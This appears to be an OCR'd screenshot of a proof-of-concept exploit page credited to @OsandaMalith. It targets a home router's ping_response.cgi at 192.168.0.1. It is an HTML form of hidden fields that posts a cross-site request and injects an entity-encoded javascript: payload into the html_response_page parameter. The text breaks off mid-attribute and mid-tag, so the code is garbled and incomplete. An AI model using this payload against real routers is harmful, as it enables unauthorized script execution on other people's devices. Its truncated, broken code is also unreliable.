
# ping_response.cgi

<html>

  <!-- @OsandaMalith -->

  <body>

    <form 
action="http://192.168.0.1/ping_response.cgi"
method="POST" id="exploit">

      <input type="hidden" 
name="html&#95;response&#95;page" 
value="javascript&#58;confirm&#40;&#47;&#64;O
/>

      <input type="hidden" 
name="html&#95;response&#95;return&#95;page" 
value="tools&#95;vct&#46;asp" />

      <input type="hidden" 
name="ping&#95;ipaddr" 
value="127&#46;0&#46;0&#46;1" />

      <input type="hidden" name="ping" 
value="Ping" />

      <img src=x 